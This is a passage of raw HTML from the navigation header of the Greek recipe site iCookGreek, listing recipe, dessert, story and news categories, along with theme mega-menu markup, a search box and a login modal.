	<li id="menu-item-44298" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44298"><a href="https://www.icookgreek.com/tags/pastes-tourtes/">Πάστες &amp; Τούρτες</a></li>
	<li id="menu-item-44299" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44299"><a href="https://www.icookgreek.com/tags/siropiasta/">Σιροπιαστά</a></li>
	<li id="menu-item-44463" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-44463"><a href="https://www.icookgreek.com/syntages/sokolatenia/">Σοκολατένια</a></li>
	<li id="menu-item-44448" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44448"><a href="https://www.icookgreek.com/tags/glyka-tou-tiganiou/">Γλυκά του Τηγανιού</a></li>
	<li id="menu-item-44449" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44449"><a href="https://www.icookgreek.com/tags/glyka-tou-psygeiou/">Γλυκά του Ψυγείου</a></li>
</ul>
</li>
<li id="menu-item-35689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35689"><a href="https://www.icookgreek.com/istories/">Ιστορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/">Food Stories</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/guest-chef/">Guest Chef</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/hungry-editors-choice/">Hungry Editor’s Choice</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/looking-back/">Looking Back</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/meet-the-greeks-taxidi/">Meet the Greeks &#8211; Ταξίδι</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/syntages-me-istoria/">Συνταγές με ιστορία</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/top-posts/">Top Posts</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/alkotest/">Αλκοτέστ</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/alkotest/apostagmata/">Αποστάγματα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/alkotest/krasi/">Κρασί</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/alkotest/mpires/">Μπίρες</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/alkotest/oyiski-sia/">Ουίσκι &amp; Σία</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/arazo-spiti/">Αράζω Σπίτι</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/arazo-spiti/vivliofagia/">Βιβλιοφαγία</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/afieromata/">Αφιερώματα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/diatrofi/">Διατροφή</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/diatrofi/doctor-food/">Doctor Food</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/diatrofi/no-meat-today/">No meat today</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/diatrofi/koini-bio-logiki/">Κοινή bio-λογική</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/diatrofi/mesogeiaki-diaita/">Μεσογειακή δίαιτα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/prosopa/">Πρόσωπα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/ta-kala-tis-polis/">Τα καλά της πόλης</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/ta-kala-tis-polis/estiatoria/">Εστιατόρια</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/ta-kala-tis-polis/leme-na-pame/">Λέμε να πάμε…</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/ta-kala-tis-polis/poy-ipiame/">Πού ήπιαμε</a></li>
</ul>
</li>
<li id="menu-item-36137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36137"><a href="https://www.icookgreek.com/eidiseis/">Ειδήσεις<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.icookgreek.com/eidiseis/agora/">Αγορά</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/eidiseis/anakliseis-proionton/">Ανακλήσεις Προϊόντων</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/eidiseis/deltia-typou/">Δελτία Τύπου</a></li>
</ul>
</li>
<li id="menu-item-36138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36138"><a href="https://www.icookgreek.com/voithimata/">Βοηθήματα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/cooking-tips/">Cooking Tips</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/egkyklopedia/">ΕγκυκλοPedia</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/ellinika-paradosiaka-proionta/">Ελληνικά Παραδοσιακά Προϊόντα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/elliniki-pop-skini/">Ελληνική ΠΟΠ σκηνή</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/poioi-giortazoun-simera/">Εορτολόγιο</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/syntages-vima-vima/">Συνταγές Βήμα Βήμα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/">Τι να μαγειρέψω σήμερα</a></li>
</ul>
</li>
<li id="menu-item-50147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50147"><a target="_blank" href="https://en.icookgreek.com/">EN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.icookgreek.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="σεφ" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.icookgreek.com/">
			<img class="td-retina-data" data-retina="/wp-content/uploads/2021/10/logo_s_retina.png" src="/wp-content/uploads/2021/10/logo_s.png" alt="ICOOKGREEK LOGO" title="ΣΥΝΤΑΓΕΣ" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.icookgreek.com/">
			<img class="td-retina-data" data-retina="/wp-content/uploads/2021/10/logo_retina.png" src="/wp-content/uploads/2021/10/logo.png" alt="ICOOKGREEK LOGO" title="ΣΥΝΤΑΓΕΣ" />
			<span class="td-visual-hidden">iCookGreek</span>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="https://www.icookgreek.com/">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-mega-menu td-mega-menu-page menu-item-43853"><a href="https://www.icookgreek.com/syntages/">Συνταγές</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_8 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a href="/syntages/paradosiaki-koyzina/" class="td-link-element-after">Παραδοσιακή Κουζίνα</a></strong></h4>
<a href="/syntages/oi-koyzines-tis-elladas/">Οι κουζίνες της Ελλάδας</a><br/><a href="/syntages/kypros-poli-pontos-syntages/">Κύπρος-Πόλη-Σμύρνη-Πόντος</a><br/>
<a href="/syntages/oi-syntages-poy-mas-megalosan/">Οι συνταγές που μας μεγάλωσαν</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_10 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a href="/kouzina/elliniki/" class="td-link-element-after">Ελληνική/Μεσογειακή Κουζίνα</a></strong></h4>
<a href="/tags/mageirefta/">Μαγειρευτά</a></br>
<a href="/tags/kokkinista/">Κοκκινιστά</a></br>
<a href="/tags/vrasta/">Βραστά</a></br>
<a href="/tags/tiganita/">Τηγανητά</a></br>
<a href="/tags/ladera/">Λαδερά</a></br>
<a href="/tags/fournou-psita/">Φούρνου &#038; Ψητά</a></br>
<a href="/tags/toursi-alipasta/">Τουρσί – Πίκλες – Αλίπαστα</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_12 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a  class="td-link-element-after">Με ζύμη &#038; με φύλλο</a></strong></h4>
<a href="/tags/pites-pitakia/">Πίτες &#038; Πιτάκια</a></br>
<a href="/tags/pitses-peinirli/">Πίτσες &#038; Πεϊνιρλί</a></br>
<a href="/tags/tartes-kis/">Τάρτες &#038; Κις</a></br>
<a href="/tags/psomi/">Ψωμί</a></div></div></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_16 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a  class="td-link-element-after">Είδος πιάτου</a></strong></h4>
<a href="/eidos/orektika/">Ορεκτικά</a></br>
<a href="/eidos/salates/">Σαλάτες</a></br>
<a href="/eidos/soupes/">Σούπες</a></br>
<a href="/eidos/snak/">Σνακ</a></br>
<a href="/eidos/kyrios-piata/">Κυρίως πιάτα</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a  class="td-link-element-after">Ειδική διατροφή</a></strong></h4>
<a href="/syntages/nistisima/">Νηστίσιμα</a></br>
<a href="/kouzina/vegetarian/">Vegetarian</a></br>
<a href="/kouzina/vegan/">Vegan</a></br>
<a href="/kouzina/light/">Light</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_20 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a href="/syntages/vasikes/" class="td-link-element-after">
Βασικές Συνταγές</a></strong></h4>
<a href="/syntages/zymes-kremes/">Ζύμες &#038; Κρέμες</a></br>
<a href="/syntages/saltses-zomoi/">Σάλτσες &#038; Ζωμοί</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_22 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a href="/syntages/giortino-trapezi/" class="td-link-element-after">Γιορτινό &#038; εποχικό τραπέζι</a></strong></h4>
<a href="/syntages/christoygenniatika/">Χριστουγεννιάτικες Συνταγές</a></br>
<a href="/syntages/paschalina/">Πασχαλινές Συνταγές</a></br>
<a href="/syntages/nistisima/">Σαρακοστιανές Συνταγές</a></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_26 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a class="td-link-element-after">Βασικό υλικό</a></strong></h4>
<a href="/etiketes/arni-katsiki/">Αρνί &#038; Κατσίκι</a><br/>
<a href="/etiketes/allantika/">Αλλαντικά</a><br/>
<a href="/etiketes/giaourti/">Γιαούρτι</a><br/>
<a href="/etiketes/zymarika/">Ζυμαρικά</a><br/>
<a href="/etiketes/tyri/">Τυρί</a><br/>
<a href="/etiketes/ospria/">Όσπρια</a><br/>
<a href="/etiketes/ryzi/">Ρύζι</a><br/>
<a href="/etiketes/patates/">Πατάτες</a><br/>
<a href="/etiketes/lachanika/">Λαχανικά</a><br/>
<a href="/etiketes/kotopoulo/">Κοτόπουλο</a><br/>
<a href="/etiketes/galopoula/">Γαλοπούλα</a><br/>
<a href="/etiketes/moschari/">Μοσχάρι</a><br/>
<a href="/etiketes/psaria/">Ψάρια</a><br/>
<a href="/etiketes/thalassina/">Θαλασσινά</a><br/>
<a href="/etiketes/choirino/">Χοιρινό</a><br/>
<a href="/etiketes/sfoliata/">Σφολιάτα</a><br/>
<a href="/etiketes/fyllo-kroustas/">Φύλλο Κρούστας</a><br/>
<a href="/etiketes/zacharoucho-gala/">Ζαχαρούχο Γάλα</a><br/></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_28 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a href="/syntages/efkolakia/" class="td-link-element-after">Ευκολάκια</a></strong></h4>
<a href="/syntages/gia-archarioys/">Για Αρχάριους</a></br>
<a href="/syntages/gia-foitites/">Για Φοιτητές</a></br>
<a href="/syntages/sta-grigora/">Στα γρήγορα</a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_32 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a  class="td-link-element-after">Δημοφιλείς Συνταγές του Κόσμου</a></strong></h4>
<a href="/kouzina/angliki/">Αγγλική</a><br/>
<a href="/kouzina/amerikaniki/">Αμερικάνικη</a><br/>
<a href="/kouzina/asiatiki/">Ασιατική</a><br/>
<a href="/kouzina/galliki/">Γαλλική</a><br/>
<a href="/kouzina/diethnis/">Διεθνής</a><br/>
<a href="/kouzina/evropaiki/">Ευρωπαϊκή</a><br/>
<a href="/kouzina/italiki/">Ιταλική</a><br/>
<a href="/kouzina/araviki/">Αραβική</a><br/>
<a href="/kouzina/mesogeiaki/">Μεσογειακή</a><br/>
<a href="/kouzina/rosiki/">Ρωσική</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_34 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a class="td-link-element-after">Επωνύμως</a></strong></h4>
<a href="/synergatis/lazarou/">Λευτέρης Λαζάρου</a></br>
<a href="/syntaktis/athanasiou/">Κωνσταντίνα Αθανασίου</a></br>
<a href="/synergatis/apostolakis/">Γιάννης Αποστολάκης</a></div></div></div></div></div></div><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>
</div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe td-menu-item td-normal-menu menu-item-48870"><a href="https://www.icookgreek.com/syntages/oi-syntages-poy-mas-megalosan/">Οι συνταγές που μας μεγάλωσαν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48879"><a href="https://www.icookgreek.com/tags/kokkinista/">Κοκκινιστά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48880"><a href="https://www.icookgreek.com/tags/ladera/">Λαδερά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48881"><a href="https://www.icookgreek.com/tags/mageirefta/">Μαγειρευτά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48882"><a href="https://www.icookgreek.com/tags/pites-pitakia/">Πίτες &amp; Πιτάκια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48883"><a href="https://www.icookgreek.com/tags/pitses-peinirli/">Πίτσες &amp; Πεϊνιρλί</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48884"><a href="https://www.icookgreek.com/tags/soufle-ogkraten/">Σουφλέ &amp; Ογκρατέν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48885"><a href="https://www.icookgreek.com/tags/tartes-kis/">Τάρτες &amp; Κις</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48886"><a href="https://www.icookgreek.com/tags/fournou-psita/">Φούρνου &amp; Ψητά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm_cuisine td-menu-item td-normal-menu menu-item-48888"><a href="https://www.icookgreek.com/kouzina/vegan/">Vegan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm_cuisine td-menu-item td-normal-menu menu-item-48889"><a href="https://www.icookgreek.com/kouzina/vegetarian/">Vegetarian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe td-menu-item td-normal-menu menu-item-51901"><a href="https://www.icookgreek.com/syntages/nistisima/">Νηστίσιμα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe td-menu-item td-normal-menu menu-item-48894"><a href="https://www.icookgreek.com/syntages/christoygenniatika/">Χριστουγεννιάτικες Συνταγές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe td-menu-item td-normal-menu menu-item-48893"><a href="https://www.icookgreek.com/syntages/paschalina/">Πασχαλινές Συνταγές</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-has-children td-menu-item td-normal-menu menu-item-14785"><a href="https://www.icookgreek.com/syntages/glykismata/">Γλυκίσματα</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44293"><a href="https://www.icookgreek.com/tags/glyka-tou-koutaliou/">Γλυκά του Κουταλιού</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44294"><a href="https://www.icookgreek.com/tags/keik-tsourekia/">Κέικ &amp; Τσουρέκια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44295"><a href="https://www.icookgreek.com/tags/koulourakia-biskota/">Κουλουράκια &amp; Μπισκότα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44296"><a href="https://www.icookgreek.com/tags/marmelades-kobostes/">Μαρμελάδες &amp; Κομπόστες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44297"><a href="https://www.icookgreek.com/tags/biskotoglykismata/">Μπισκοτογλυκίσματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44455"><a href="https://www.icookgreek.com/tags/pagota-granites/">Παγωτά &amp; Γρανίτες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44298"><a href="https://www.icookgreek.com/tags/pastes-tourtes/">Πάστες &amp; Τούρτες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44299"><a href="https://www.icookgreek.com/tags/siropiasta/">Σιροπιαστά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe td-menu-item td-normal-menu menu-item-44463"><a href="https://www.icookgreek.com/syntages/sokolatenia/">Σοκολατένια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44448"><a href="https://www.icookgreek.com/tags/glyka-tou-tiganiou/">Γλυκά του Τηγανιού</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44449"><a href="https://www.icookgreek.com/tags/glyka-tou-psygeiou/">Γλυκά του Ψυγείου</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-35689"><a href="https://www.icookgreek.com/istories/">Ιστορίες</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1460","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "5080";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_39);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://www.icookgreek.com/istories/">Όλα</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1501" href="https://www.icookgreek.com/istories/food-stories/">Food Stories</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="19253" href="https://www.icookgreek.com/istories/food-stories/guest-chef/">Guest Chef</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="1502" href="https://www.icookgreek.com/istories/food-stories/hungry-editors-choice/">Hungry Editor’s Choice</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="1504" href="https://www.icookgreek.com/istories/food-stories/looking-back/">Looking Back</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1466" href="https://www.icookgreek.com/istories/food-stories/meet-the-greeks-taxidi/">Meet the Greeks &#8211; Ταξίδι</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="3298" href="https://www.icookgreek.com/istories/food-stories/syntages-me-istoria/">Συνταγές με ιστορία</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="17254" href="https://www.icookgreek.com/istories/top-posts/">Top Posts</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1477" href="https://www.icookgreek.com/istories/alkotest/">Αλκοτέστ</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_49" data-td_block_id="tdi_39" data-td_filter_value="1479" href="https://www.icookgreek.com/istories/alkotest/apostagmata/">Αποστάγματα</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_50" data-td_block_id="tdi_39" data-td_filter_value="1478" href="https://www.icookgreek.com/istories/alkotest/krasi/">Κρασί</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_51" data-td_block_id="tdi_39" data-td_filter_value="1480" href="https://www.icookgreek.com/istories/alkotest/mpires/">Μπίρες</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_52" data-td_block_id="tdi_39" data-td_filter_value="1481" href="https://www.icookgreek.com/istories/alkotest/oyiski-sia/">Ουίσκι &amp; Σία</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_53" data-td_block_id="tdi_39" data-td_filter_value="1499" href="https://www.icookgreek.com/istories/arazo-spiti/">Αράζω Σπίτι</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_54" data-td_block_id="tdi_39" data-td_filter_value="1483" href="https://www.icookgreek.com/istories/arazo-spiti/vivliofagia/">Βιβλιοφαγία</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_55" data-td_block_id="tdi_39" data-td_filter_value="1455" href="https://www.icookgreek.com/istories/afieromata/">Αφιερώματα</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_56" data-td_block_id="tdi_39" data-td_filter_value="3301" href="https://www.icookgreek.com/istories/diatrofi/">Διατροφή</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_57" data-td_block_id="tdi_39" data-td_filter_value="1495" href="https://www.icookgreek.com/istories/diatrofi/doctor-food/">Doctor Food</a><a 